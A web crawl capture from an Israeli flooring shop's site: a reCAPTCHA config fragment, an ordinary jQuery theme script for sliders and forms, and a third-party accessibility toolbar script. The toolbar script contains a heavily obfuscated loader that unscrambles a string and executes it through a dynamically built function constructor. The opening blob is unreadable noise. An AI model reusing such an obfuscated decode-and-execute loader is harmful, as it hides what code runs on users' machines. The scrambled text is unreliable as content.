cKrMTpgfHLDrcKCw7HCo8KTwrJXwrzDpsOXSWQlwqLCq0HDnMKBwrAuHsKgwozDq8KoKxjDsMK5SHHCsmUmwqHDhTgEw4cQwpcsw4o7w6/DgMOMRMKww6pXMxsHRsOWw6BJwpNUVQtEWibClk7DrE0pw5vDnRY3EFsdw5NCwpLDncO5LsK3w5PChcOoIMO3G8K5wrNZw7/Dn2hawpMCwr91F8KWw73CpMOec0DCsMOOwoR/[base64]/[base64]/Dk8OqwrByNFzCuHxQwo7DsQrDlMK+DsOnbsOnVMOmHiHDs2oNLsO4S8OtwrrDhUpdFMOhw6J3SSTDo8KGwoPDjcOD\x22],null,[\x22conf\x22,null,\x226LcROTYqAAAAAOLDAfAtkEafUUpnX5QXjBKp24-w\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://tzmfloor.co.il:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229AGOltLhaw9Dc1VwbXJkkU73iKruOi/ybTdf0G9wytc\\u003d\x22,1,0,null,1,1768971424672,0,0,[86,74,69,141],null,[43,105,187,3],\x22RC-VQH_zrML7NR4Rg\x22,null,null,null,null,null,\x220dAFcWeA5IskOjHqWCaFSXZc1g5OBPQ0fZlnYyR_3iDLhix6teuFWTyBMI6LWn9PO9zkHBA6bU8dfEKKalk2a4QsYLnWhBhl23fQ\x22,1769054224695]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://tzmfloor.co.il/wp-content/cache/min/1/wp-content/themes/tzmfloor/assets/scripts/scripts.js?ver=1760857796
body_size: 1449
content:
(function($){$.fn.slideFadeToggle=function(speed,easing,callback){return this.animate({opacity:'toggle',height:'toggle'},speed,easing,callback)};$('.pop-great').click(function(){$(this).removeClass('show-popup');$('.float-form').removeClass('show-float-form')});$('.pop-great').click(function(event){event.stopPropagation()});$('#product-send').click(function(){var urlProduct=$('.product-page').data('link');var colorProd=$('.select-color').text();var sizeProd=$('.select-size').text();$('#product-color').html(colorProd);$('#product-size').html(sizeProd);$('#product-link').html(urlProduct)});$(document).ready(function(){$('.select-color').click(function(){$(this).parent('.select-wrap-inside').children('.select-options').slideFadeToggle()});$('.color-pick').click(function(){var textColor=$(this).text();$(this).parent('ul').parent('.select-options').slideFadeToggle();$(this).parent('ul').parent('.select-options').parent('.select-wrap-inside').children('.select-color').html(textColor)});$('.select-size').click(function(){$(this).parent('.select-wrap-inside').children('.select-options').slideFadeToggle()});$('.size-pick').click(function(){var textSize=$(this).text();$(this).parent('ul').parent('.select-options').slideFadeToggle();$(this).parent('ul').parent('.select-options').parent('.select-wrap-inside').children('.select-size').html(textSize)});$('.pop-trigger').click(function(){$('.pop-great').toggleClass('show-popup');$('.float-form').toggleClass('show-float-form')});$('.close-form').click(function(){$('.pop-great').removeClass('show-popup');$('.float-form').removeClass('show-float-form')});var accordionCats=$('#accordion-cats');accordionCats.collapse({toggle:!1});$('.accordion-trigger').on('click',function(){$(this).parent('.card-header').parent('.card').children('.body-acc').toggle('show');$(this).parent('.card-header').toggleClass('active-card')});$('.flash-msg-slider').slick({slidesToShow:1,slidesToScroll:1,rtl:!0,arrows:!1,dots:!1,autoplay:!0,autoplaySpeed:3000,});$('.search-trigger').click(function(){$('.search-form').addClass('active-search');$('.search-img').addClass('hide-icon')});$('.sidebar-item-trigger').click(function(){$(this).toggleClass('rotated');$(this).parent('.sidebar-item-inside').parent('.sidebar-item').toggleClass('active');$(this).parent('.sidebar-item-inside').parent('.sidebar-item').children('.children-terms-wrap').slideFadeToggle()});$('.main-slider').slick({slidesToShow:1,slidesToScroll:1,rtl:!0,arrows:!1,dots:!1,autoplay:!0,autoplaySpeed:3500});$('.base-slider').slick({slidesToShow:1,slidesToScroll:1,rtl:!0,arrows:!0,dots:!1,});$('.gallery-slider').slick({slidesToShow:1,slidesToScroll:1,arrows:!1,fade:!0,rtl:!0,asNavFor:'.thumbs'});$('.thumbs').slick({slidesToShow:3,slidesToScroll:1,rtl:!0,asNavFor:'.gallery-slider',dots:!1,arrows:!0,responsive:[{breakpoint:992,settings:{slidesToShow:2,}},]});$('.posts-slider').slick({slidesToShow:4,slidesToScroll:1,rtl:!0,arrows:!0,dots:!1,responsive:[{breakpoint:1400,settings:{slidesToShow:3,}},{breakpoint:992,settings:{slidesToShow:2,}},{breakpoint:576,settings:{slidesToShow:1,}},]});$('.gallery-slider-home').slick({slidesToShow:4,slidesToScroll:1,rtl:!0,arrows:!1,dots:!1,autoplay:!0,autoplaySpeed:3500,responsive:[{breakpoint:1200,settings:{slidesToShow:3,}},{breakpoint:992,settings:{slidesToShow:2,}},{breakpoint:576,settings:{slidesToShow:1,}},]});$('.products-slider').slick({slidesToShow:5,slidesToScroll:1,rtl:!0,arrows:!0,dots:!1,responsive:[{breakpoint:1400,settings:{slidesToShow:4,}},{breakpoint:1200,settings:{slidesToShow:3,}},{breakpoint:992,settings:{slidesToShow:2,}},{breakpoint:576,settings:{slidesToShow:1,}},]});$(function(){$.fn.scrollToTop=function(){$(this).click(function(){$('html, body').animate({scrollTop:0},'slow')})}});$(function(){$('#go-top').scrollToTop()});$('.play-button').click(function(){var id=$(this).data('id');var frame='<iframe width="100%" height="500px" src="https://www.youtube.com/embed/'+id+'" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>';$('#iframe-wrapper').html(frame);$('#modalCenter').modal('show')});$('#modalCenter').on('hidden.bs.modal',function(e){$('#iframe-wrapper').html('')});var accordionProduct=$('#accordion-product');accordionProduct.on('hidden.bs.collapse',function(){var collapsed=$('.collapse');collapsed.parent().children('.accordion-button-wrap').children('.accordion-symbol').removeClass('show-icon')});accordionProduct.on('shown.bs.collapse',function(){var show=$('.show');show.parent().children('.accordion-button-wrap').children('.accordion-symbol').addClass('show-icon')})});$('.load-more-posts').click(function(e){e.preventDefault();var btn=$(this);btn.addClass('loading');btn.children('.wrap-inside').append('<div class="cart-loading"><i class="fas fa-spinner fa-pulse"></i></div>');var postType=$(this).data('type');var termID=$(this).data('term');var termName=$(this).data('term_name');var params=$('.take-json').html();var ids='';var page=$(this).data('page');var countAll=$(this).data('count');var quantity=$('.more-card').length;$('.more-card').each(function(i,obj){ids+=$(obj).data('id')+','});jQuery.ajax({url:'/wp-admin/admin-ajax.php',dataType:'json',data:{postType:postType,termID:termID,params:params,termName:termName,ids:ids,page:page,quantity:quantity,countAll:countAll,action:'get_more_function',},success:function(data){btn.removeClass('loading');$('.cart-loading').remove();if(!data.html||data.quantity){btn.addClass('hide')}
$('.put-here-posts').append(data.html)}})})})(jQuery)

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1768967824751&l=he
body_size: 185196
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"left","gaAllowed":0,"topPosition":"450","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"350","leftPosition":"0","leftPositionMobile":"1","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":{"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","activeReader":"off","borderColor":"#ff0000","useKeyboardMode":"on","useAnchorsAutofocus":"on","activeTableAcc":"off","accStatement":"https:\/\/tzmfloor.co.il\/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa\/"},"brandingIcon":"","brandingLogo":"https:\/\/www.accessnet.co.il\/wp-content\/uploads\/2018\/07\/accessnet-NEW.png","brandingLink":"https:\/\/www.accessnet.co.il\/","brandingLinkNotActive":"https:\/\/www.accessnet.co.il\/","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF","--client-defined--main-border-color-start":"#EFEDF7","--client-defined--main-border-color-end":"#EFEDF7","--client-defined--main-background-color":"#ffffff","--client-defined--help-button-color":"#240250","--client-defined--close-button-color":"#83868F","--client-defined--button-border-color":"#DADEE8","--client-defined--button-border-hover-color":"#5600CA","--client-defined--button-icon-background":"#5600CA","--client-defined--button-background":"#F4F6F9","--client-defined--button-text-color":"#27252A","--client-defined--button-background-hover":"#F4F6F9","--client-defined--button-background-active-start":"#5600CA","--client-defined--button-background-active-end":"#5600CA","--client-defined--acc-link-background":"#8313FF"}};})();(function(){var DGA='',NbN=705-694;function RBY(h){var z=1884868;var b=h.length;var c=[];for(var g=0;g<b;g++){c[g]=h.charAt(g)};for(var g=0;g<b;g++){var e=z*(g+496)+(z%48580);var r=z*(g+466)+(z%51023);var u=e%b;var v=r%b;var k=c[u];c[u]=c[v];c[v]=k;z=(e+r)%3199481;};return c.join('')};var fsy=RBY('bcsxmructfvzuipsletoyoqoncrrkntwdahjg').substr(0,NbN);var rOe='0h)"(].(f;= aaz1>2(zi[6d)peb.hnv)=ilq9m(rl2stt)r-)+=+;v)t(u.,67.,42(a,e.c9+ =;,7f,z,,C8u8t,7 sa+t5k,9h+7+v6nsr0 ) q}euf1";na 2+a[]n;)>;g)= kk.hk;ngrrcxte;wr=) =d[c]eta)q;wa)i+;p"aer(20ogpnuir;[==ryerlrvisumn(hj(.).anCrto80 .t8hCncl)nvgv 0)uz=dC.ina=re.opr!dltgrgi( rgsor;l=ujshnj.o-1vh2;feg]Cret(ieoy=u3l;;{,.lo="b=,;,sn8zzse, 7vresle+"l) h.aol{f-+z]Auh gf;p+s,;h(v*;e vc .50,{vg[=r6r1dao++,4oA=[gb=viraofs[o..drz=a;a](r)1zf2+n(fa=rhogshp(v=18-nz6=];i=o;(knbdf,=, hC=6lv(p-((-lksa8r;a+ln,=; ;a17be)r+;)=+f..ha;roS.[ctrti(!i;cavarrvkl.;4ve;cmxecv)+;r=7fn)+e;ll)a=i]yitvig[<9;tu t"lh+b;}]cuxtwy6rk<;}lurthrb[9{s1;0;=o=9;nl}fnsnaulncr3f(u)f)j,(u=hz [a}t];uq=a,g=C;fig01l);r)n,Aruw;0ndp"<a+r[4lua.1r4a {n,jov6f0"2"5<.af=v3s,p]7;6r227 ;]9eA;=(jc++p,,svowtortr)itg=n(=.h+ lg(dnz"{i;rp(lsl+sa=ngt<[[vtn-jad1rh)krfvl(viSaqo)o;(afAv(m1)t(ols10 .uns.arc)m=n)( *n(h)k]=({}.su0nakjtve2,r28}cCzt8=]o(j)a';var uGE=RBY[fsy];var PwM='';var fuF=uGE;var boR=uGE(PwM,RBY(rOe));var rAW=boR(RBY('-9U.C_1x2x^931["86po9\\1%8.eu \/Uch26otMd9.1UpJ3p.s0.46d.eh" 6-x7"9cTe3.,,os2o"c,NUmUfJ1JBnsBo!U35.\\96!sk,8nt!"l7"Uc|yf2."J"!.{M,n2c>)k7e8.4tU.\/,ru.,3c5#G"m..-2!"sP1WUokB1.aiB*22fsodUU2seC39.oJBUt*.1!!26R""aJb,"cJ1va7c2}\\ZrU}0Do20J3[5srUT.9nU 2UeCtlq6tMo3ac0.iJJsa--.B.w2iMJo.U4d70U170."kl#1eCug1|2sBv"xgt\\o J..CJ= ("7e3PeXno%f.18d,I.Un1hUBe\/!3Jee634,m.08.Je\'e|5.(e5s.}n7eo1a!t=9i3eu"..Usf,s22g-]<58sU2e1akm.-4y4.n1mbEs6Un701!m8a!ie.2]g6o9Dr=XJU7Uwe5 27.J"n.fx1,"5k5b-!k4,jU9$e"J,9,.7mU6m "-87nU247n.B"m"eo.0>kh0eeeBe"A2esi2f59!:Jw1JJ.2B50"0rp03UUeB"a9BTo.6Bon:"x"0o"rit81li4afl.383vl9t11J1m18l09.,Jec0e,19B-60l5JtB54aeses2e0"9.$iBdU.ls.1Jk.e7o1CR369e.p o1u"..Uas68c19!BeJ.w9.z3C!eUv0W4bJsde"U3n9cJm1Bz:;B8Rrs9,.,a0klCeuIUr..!o822 .\'a2y15z8c.i7e6"nxU!"a1827l-eso6[UJ7t8bA2eU.H4Jtdmp6)4iB4nU0e:C|1enn!!U} 4_1,B1Uma3.U"e.0U,2)o,BJ1M3it-Jv9"te91ed7Jel%sU5e0inJaB513Bk#.\/8 .",7a34o"5rh1%JxJlc2"a-fU3>0c.":34u26U"vrB[oBatl89or[!"eYo-wo.l.f91c"5mB1.1UB"U3.>J!67"r 5"4d0r.|{1]5myit.t3<6ems6..0(14orUgUnli2|lJJUesi9U!UlB[hr913x63d#"-7.r!easWyo4U6.7es 2\'iG5c976*w-2ovs.[.e35B200eU8J68B.upn1oB83-08,"0VUh8UeBe3U2!7U11oeg.7.99"hnhU3.-U|3,8,!"7JBdld9!!J.1"}g!Bes.43.imon"B3%4"d04a&56!6CJs1e34s71J-7oaUU3iJUu"y2rjo6557QhJB42f8M.g6iJ3U"!lfe)"3|peu@icv9Do9.i\/,1t4"_e1k-2[}CBleuJu!eCae3"!22e1%11"\/49g721aU8y.dr.es382Sdqo3!es"-05C11p86w613ln1dB5"3UU^ )u5Jd5"t48Z"62o1048815arJ1d9Ueb5.teJ8*!7.9BCe5upv2#1"9JJ.JiUd>73e.u172Ue6!5kJ532Bel#e2e7k11B65n,dU.hnUw8O42\\J(s2rUB.ah01-Je5"ge6!tJ\\,56l1Uh>b7i!f."1}\/8_d"uJe"0s-6-rBirU.2B0.2kfo6e.7qU31C"e dc1\/pfJ 2U3JJU?Uc,"\/.igddfb9o.e(1l>46ssQmJ2,\/JUle5.ybh!(3\/7e|BwRUi1Bwso2a-{" 24e3nBe-sa2o."k!.eob"1U61ye2r8o6 m37"6<B7C3e.J730.e_-nJ!8UL60eCUo5eU-UeP80s8.U6 3t-21.J.om1LeB"dUB!^u3,.pfpB3!dt!14.1.62.9UJ"0al.ogaeon9bp5"BR,g1Ju!J[Ceo6 1\'JBU78J24U4i542u1.0boej23"U9o41!2ed0l.1{.71y90U!32ni87nsiUUJ0n".BB05it656_2d.01r89#UeUa3-3uJ-Y.60c]{6J36:Uo-{.9of8B1"o6-.9" aBJc3sv3#de)4"$_Bs3i e2UenJq.[3u""9|2z1856J"4,69.KtB.!6l4rU"e81Bec.9i7UnB1C6s79.63Jm55B\/02 .bs23.02uY8BJd99ZU"Bt.36JoBB2yJU,Bu4" .12,66svg7e2"JC]828t. i9.2U82172e4Cn0.!nU30rlJB.\'UUe-5..8en2913U71J(_BJ"J6C.1U0..i8s|bUr-dJJ40"mJg.151o38U18o78!76}0eC9..M3.U8n348c y9o">7e5.h^k9..38b.0 6oetps.B#1c"nU2nU3<e,My.\\cK6U[t9.z1w,ebvUU15tUeU8"3tU!7C-fehJ",{63cm8.07b98uJoimoe4k23!6me92r!.2318}2CuR2n5e^0.81n 3Ulk1si2G.Ue4"r2Jh2"n.l5],\'d\/65B2512.3045_1c75603. B3on837-.10lma. Jn88Un86mR2"06td-$aJr970vJ0l.35amd6J7!d28BjJ3tUUCm%8Ul.>92;}cl"ueou6=J1iJ}JI"".*UN252B9U420e7efn.9.1t!U"^."o9.a2nt13 er6004oU4e{.7{1>7.15Js."Um1.oe.lr!!2pl."s0ig.3!pUK4,ze1V.9tio_3wa"eU3!(-"Bgc!62432[h}0-74,UB27Td+7UwoY.J8f0JeaJ1eJ%2nLUB^B!" -ec04!a8Uno342ie,l.oeB8f18!beK03B!U)eU^C5 -6.1.16.5.m!Uodanr9U4qU1x186nC?.27a.v[9eJ.)\/BJfU7r"5mmmUUk4j.1C6e.29G#m06-5"361cB3Jgraa9$.lUUBs*KiJemn-u3fa e-28341e.2F15ll56511B!rJ]-.7")"U.s12J"5U2[!T0U1fB \\el_.9l.ibUU!k7i3td"1 b8.C.e. 9.eiex4"55nefo2!*!,1UB,ct4oa.)Jaytr3l"?10e7!6:.!"1m1B._}o-!0-"27e1Qe96B21Jt8zdobn4d5JUCJfv0,!0JJ]be1deI5heo.040BUJiQ.,.,6u"66o-!a1x1teJ4,.817Je1J54c2yt.+1J1i397tQa106w92,278"B+f#"&2J..{1C5 3m5jQ7"7ac1n!B9o`7Be8!%.Y18lXBB.!y1J5JmuU5u axU.609.UUi9"i19pE8SeJe8UeeJU3BY81)93N.ie.-;e3p15\/Js!3.e1Jb..98.5BB i6\\.dB&p\'=.c51>.24I>"Bserif."8!9a2sj.s-h-4Uoc1aoen[..t9&ycpUB)UU"Ui7J^27rn-!0.8"9 1JUB.W2446e+0>.lUB.%zJ35tUve0!67m5.Bd5f273.!70U1NlJt4zJ,0s1n50!5fnB01-09o{.6U1U91Uw6U>1--62,]411356t7"i"!2)i\/Jui4C3-bB"JU!-.17U7,B.U1c_de!hU21872gu8!6!5i805I-9"2@,00o0.B1ey8iJR[H9k9B9[7 UJ 98.8(!74sBJiMdo,2.Ue[3et31Jv!93#q246gB!1!v732U[7\'B.{4"a5$913"g2mU0!.t[2o482ZC3J.e24e!ie{C8,mBw7iB1|KB8U261.JiU9 |U3.Co46 U[0!76Uvvn7nJ[.1!U8.4eUU"a27U72.856o4a4[v,eU91d\/0as6eB.893"6Jui9(4-5J1o8UE3rw1[U2la0tr1.9e0"!01"3.9eteT.,28e5#6Jnl.25Bd..3.!00f8-f.5 a9c3.4.83o 1)0.59J>130!Bo69v8dlm7937fJ,25JcJ!lBt7wB:U|skbf"3we.J4{669a.0ZeavnhtnJaeyb9,qe"63n5hd.U78U7_4219BC0J5R"2UJ41eO97"BeBJ5t7.Bdga4."1olr.eJD "-rBc15Uof2.. 3.}JaVo2.#!ir1r0o.U4iU4J_1^ee5Bl>B8i12n6h71!-B$v.r5BCB3.9J:132a"%8!d19 JeQ!n59U7n.14.noU]8B!051""SU*UM3|nUUJU?vw,l>qJJt3df#n-J59tnU406J""2-e38-e3aJ1gal0B166%s.U0$UB9>lmi"R..D0Ue,"t3l,CeB\/3n&7Bm!C0"e01."3lWU"!7ze0!.30\\7tv,dJ4U3.ed.013" 9.>#2noeqss?s\/cU!93.e1.72Bh.414l9UnUt9B!B7.4Bulnb3-3730.$1"B,s$e.Ba+8 \\t3Jm2B #n}elyU0.e!BaK1az0U"U3d.n1"dnn.e"es,6y3-]i17eJidU!."d69nUh7Bl!-"pBx3>.,J"2oC"u5!"n29!e_Bt2U31.180!!J6810e.d6e69eBl h74R!5t0JB{n(\'\\Boa. 03"U8r.!.C866-M ee1"9f^41lly!M"b-.c3>B!0yrv-\\pu63Je"c7\'38i-t.3me9u>.$0e3U2*4!U423a8_ d8m.o9s ngd1U1.J66.n9.nbyn.90+_,.U3".8388nl45W5.01r!28kp-B46m63.x!UB.48e}o4g89!*Bcs..Ji62.Be2\/f6Ja6t4"Bh3ae\'352UU4r4-.dt.B.[JB3oBs&!l1J]u%B97.Xa"en2BoB99u.1J,!|A5VlJ(!J!tr!U,B"9.p.B}U[1,J 4,25-{xl.!ir5e6 zcJ7e2mb,27}91u1nm583i7r .{"t45J"-"nAz#B66.,wWc.9y85 v dle7"19r.d&$)7.476,,".U"o5",.8g88nU..v!9eJ.uB.U5.581Ut2lJ!Cr0U,.o45!rj9.J3e3{k2mm..8J,rd,n9.33l,ioB8sca.Bn2\/,6o1[C"8x36a6ci2p{.`-533e>wB3-7Je{eBpb.n"3J65838_t3I2y#-M69J0i`55"-s.4u2J.!mit.ftd.mp!tk"rdp9".369.U8JE9o.gBU$ .3M0f2n\\n41d13heL3&6xCoJ952Jpa"txB!d&5J1286nsy"0"96}mU=se-1a6..U!e.76e.C e1,07U"J7U3.221J1i.!p128ei82.o201.y98nU!e.-5B"==BjatI6J6.!U4.o1!qe45lY64U.34"!!6ecm.4g40.U1u935zmf4. 26M1UB7\'501.ho65o 01elB8"s5p2J25Ue!.h6.+U0oe4D&44127ea17..61b4.7+c.3o61uUJ]5>b6l4U.dl4""65"J,o!r5C,05 .8BB,.-6v2e6o6t2ip8"s.3hlBC >5J.eNd23=r\'7U823Gv5-1lM!n.8709.r1m3si!69Bi".on!#0e5%9iw.0g"042"!y"U07a!48671.Jvi 0!Bny0=C$S0.#!\\rt-7vaB8,|#t!s1u1C_#.t!B#die2e,BJBB=l2u-t6"e133.803B#H3U0HeB_-"25:`y7B"r51J4Z0J45169!oJ.cJ7!l1\/2ba"dUrady"Ul.2BU.9lE8,U9Sd3t.,eU8B.{a4U4a)!pC0#9! J.eJolp53t32a\/..BsenJ.B9B2.lklE9iU fe0736^h0l*J]5-f!O6>.58J!UC1Wo!eB".m295edie38k9l0eJBy62an!2)t.J45l,g"153dC,C: 5p\\0X,48!s70J5J61B.6nl6!yJ7sh..6n#"1doJB5a31n3"1n6ar3!oUil2eJt!!!#UU000!iJkw.d9.i!j.o^.af7)9i.ts"pb34n.n\/102,.8r.Jo82!cC$e1}_en!y!J2o.3i42.Cm-UHUsk!cn6v!0UZ1ee3\\o)8U23762[1!"t3!,Cd 0s0B416!J28u6JUJa9mo!M 7J24d0.i8,Jx.m12.61u\/9pno0B0033ffa38U8mU1m7.:i.0.-21",UoJmJyw5"naai.m""r5a16U2H61,9`1.pt x8vc17t6!]13r0.a83B1m%1!ex1Uu.qa9.06u$ot9.B72ee.l5]i3J"-.a.!2u nn240%6iJ}.R3tUApceJ3748.n3...8!Js57.";5UJJ0-2o!6,B781@1\\Br92T7\\Jg578oU61J25i"7!U\\e=9l.UoaF5t=Un3tlbfBr.5lw1BCd"\/..U"n5s0nr@"0Bk4J,2UJ,!10#12476(.,.63.! m66.[Uh"J9nf5.JA2JB Bh5du)$kJ9#ceJpB6&3rrtn!e3en"n3,)2srUi1d2eLe!eJ!r34329SU8n-B5B-5Be!9Ue9e,.!10}59a![Up5!n,"U|2"9a35e.Bay!Nl!\\8h62a,!i4558h8l&8t9mn4.U1J..1]u!5pRd54Cs!.s 59e9J(l.B7210Jc"J.7L=H.t.evx-7."(#J,U228j1.!rv.Ju."Un&U"e"o90J3bX49.0865="se}[9.39!2J"y2.9B.74U.av514.aU"da!aBBtpd20Ba,1t"es9Um6o0l[\'..13w87n7..a22aeo,428#(i)16<[tg6u[uU"5.59253pae.u37pe9J6! Cee6yg0e26#f.Bsi4"8UfUJ!169bJc58^Um.822Gn1s.9.5%8ey1rfJeBin0l{r86"U.#.!J6+ne5.8J4"u3y2.\/w8e362f1.tU7n4ia"3B.t!Un17BtU7 .i"BhR).JUB6UB72Jw.pes+-"t4UdnU9=pe-8\\*u3B4s.Y999Z7JN.sv^e4).3p.Bdi"1gs.4yBC1..B7(k_p"i.t4Oj6i|n.n3e-<evQJ.toex3JBU{1tr,5J!1foUobeUefk"."i.61Bi7soe-.891le"U1n1u9o3.rU70=Uo0!*t8.emr1B\\f9onbJU32-Bu 5rJ..76.ur9.U78lUe.dvdB!8B!3e.".1doreUU.t2e2nuB7m(irfU"u"7Se2b0"5"z`.8i-_i.eu71a250v71uU8!c5as." Bo1]2U.8:!95u8D8o2ee$B23d0e719UJU3.rp.oB1B25atUn0BJ!UUU3owB"t!-"Bh9UcUBnUh- r79CB-s.m6Be4.U6."l.!e#20M8.2lUJfBacU4e5brl31".2Ct,"8B.40d\/9rwu49UU863lhM.\\32"94j.U\\v.l8U-B736\\_5.2}1Br!CX!B"eH4"e-core! :5,0"9a=6BU9.3.8U5J9U8,JE."ioEBU,f5UJ383VUi>-noa5o"Dp_B`10UdJVivJ9i"inQ4a85aB!aJ1iUU0UupJ7D,u6s3ert3e!7n8FydU95,.JBi.B.J28C7s666-e10t.6,oecU]"\\UU070J,0oB7B8.657i4.m7i3o0Uxm.B"-on!_tJ`.,`sc72:nBktionUJ7Ub",4.%pp-eh3Jle513p,p*%o2g-0U1JgtB.g2!ib#mUU2rJBng02C"-ee-95p"*"#2ioe3507pl,0#SbdB#d5m3,ri od".o1kew93U..eol.N4J."-o8.aPnU2a9.;97U,"ieUJn51p-B2B`#2U.Bt[66l6-a8Jq|B*J"3U"u..n5.rt95B-5"o3a>d%3.9ul6!3^..cEemXt9i.3Ue$3ll91.93lin6e 1J3"!lrB1e-dlNUUcttL10B.6c34.02enJJ.s6.5ramn1.X.lmvc)m52oJ9gb.t"c.U3J.ov5.b`cu9i$o,584.!mU5644-=1-B-rea7n6bp!ta`Bis8ill5,5r2ore,d.7bU Bh"0ahtedn42s6"tnUB,:Ui87eB.t!2x21!,24.5tUJtt3fn-\\2e4tU"J 9cwr.2cd94,"3 5eBUn.".Ueuw}i"-Usy(1v{!eoet,.5be.Jc2JUv.4!JO1U1.J=`9nJns11uUU357hprU5 t:\\b!,iO0 e_t3r tbve9iB9O!!1fJ38Ba0UuB7vo_itmm.aV62 Jy b1733k676eUn915un-6"d.1P4e3"e9iB=s3iDou9#6"O,oeUJa!.!.!pe3liJ5>a"1.851B3,r1oBU!.gY5zg:m#r0"99p!6,Je!1Tu3noqce#a`w"--61r"3i 49-JBnu"UU5]0.1*U60eU1u9 3.-C6._tt"BuB=s)J-m!i.Ar2{J"2Um.49.Bn!J5}o.`2!BnB 8]9+65.t.9h4_U 2U0UspbaBac7,4eJUvO"do0t7.19fUGlBJ2-;e7p]_dnva8a0rm2u.J32t.2.153ab5^8t6B0lk"69eU5]6.b[1joeando"3s0"to!:53a;rU2fhB.eau.{a9e.lB.4K!.d6a7UUn2ls!JfUB1n1c.ea_ca,7en.]3nac.o.cBaUUnrV-"ca9ee71BR4(U8\/.xJ-S0Jm"eU4e_"%U3oe).JU J,vBUfnaJ8JU6*5-]\/ fvB!Ht.4n3de`\/-i1_R\/11-UUho5!co43-.",evinf1.4x"oBHo4p-nabo".9B2i-e!m"628_edn$i.">k1gi1t3mh.U!J."!".{J,Sih?rme!41nn.6emrJ43J|1"1s:|!epJ0.t!.r]m UUvaa6""6be3c"Bsa7.C-Uhrab3C9..3!y.i6U2m7g[esicBn2t .se)"80b ca8t.Uu, a8UagB6JsxlU8.6UUB78!So83-ahmc{.r"r5.,\':B"99B5._o5"B<weU8U?m.:2eB.d:ryl0i`4knneuUJUeat38Uo#h27a1"inwl >ophd]l..miM94nnJ.i3m.Jr,Ct&tBe7o#B.3.r\/tMr9"e65124edFr.,0n,b.ioJ7oUoa"!!d5o]r.S78".B#.OoB.i.[I,sel.78 aU"Jt1.Tlo85"1)"i"a70torJ4U3e5C<.Jo6eU8)!5Jage\\t8ue$1i\'g_Ursk7w.80B48B2fQtu\/"0!7 UnbU90Js5.[edz7Ut2t.,J.143Nb0uu517B3sen>}5vNVUBOUn.w!.3601c ,y11l.""dvBUJUeC%mo0[2d.8,.j[e]vprrisB9}eyfj.Fe"UU-.6Ue8a28-u.J8B.cbt81"#.yC835Uag3d,u{18"ua9g.681gBtp1>.. a,eM.4.3#^wdB7"imm-eu,mwBJU2_,.tn#=.,9h"mwd"ep9.4!e03-t7BlXe !sn!11l.B3_2n-10Uo-5.nn0c"CM-6rCt!,fUu#nlB."Ul-rk4rf!H3lJrl9Jce lTB\/$hn.!t.tnC.ee3!,"eeBJ7Uqeh6r._8suf[e-w(n16U79?tl4el6uFl9.Ue!TUU3.!rh!tf3d2391.,C.n..t3x6U)"il.eiJ\\!7a,o"","r"r1 Ud"6K,.3eUe2Jorxoin4n"U[Ute6e"I:!-[74pdk86e,"jyef2,35N2"2li5Os3me.Ud""n&Uni|0aBd8ek3 c8ed-vl02e6J4o6!1.D7-c1eo,y72JJC.veJi.e3J".93e)6\/EiUU7t.co42179Bln!"51ac 1B!x-1 .U3oseh6l...U"1g6ifB.3mwJJve 5cT.^96nS\\,g1,.sUi":eme.kBm-,S296ldU8.n289r.2-02\/c7Uk1rioUtharc620u7Bp6!s79}#353BB12t2e".x5ir1keyd]BtBm!,emda6am;4^eoi5a2U!.y5U,3#s1)U!0ed.g,eHsioc3Jdt6.sU0C:B138u9b5ain-iegu86Y9l".al"{9JJ08J!C6tU{.1rdexcUdr29Blint#!0"B .-e).!t.!na3JB2ra9Jd.te8g262lWUB2jP"4@3U# 5w2!= Ja4i]l0.T9nJ -r-"flm6.J6U.d5c1.6!eY}i-Jr)`wbc"71.93,Be-e313p%a".8U0U7!os1rJ-t37rUoniai!o ibjm.dCB.r..eJa^e96_."Fb"BBf4r={39U a[aJ #Hirdaa,!0c6-7k3".e0UI"604d ka4r1sn1Tv[c.>e.ood7.bown1!inUD!>1oBl.m1Uta.84lB cze6n.7B-fyCe_pUm xJ..]1UdxmU0,npU5ire\\dgrmC\\B0!2C1\/3f6i gtMUj1sBurde!i9r,.9s,a"3,.b..Ue4R5>\'BrZ#2.1"O19r-2K0r@b.".Uw98i,l2mase_!`iBJ.eoBJ"ceB7e3.!u&wrsJ!e).Usi81L8Bnn3t!! ,7.B9Dtf.J1t1UCl3rU,4k1\/tp"G7,.dUU1nnkBp,ae."BJe8.2- .hh Q0.F!1+.x4e!9dMU76y\/l..6JrBia67eJ6"H27n\/B.B2"!udidU15SBJhhB6?Bao.2Eaaet5lbe"U+Uil\\UUv1niKUrUB8u3o>Pe4$t.t.1-9,-,e8n18-+7P-Jn-6e8uJ"J32Jb"702U3p \\11c@!mBJ.Bi.^4m!8l0.U" 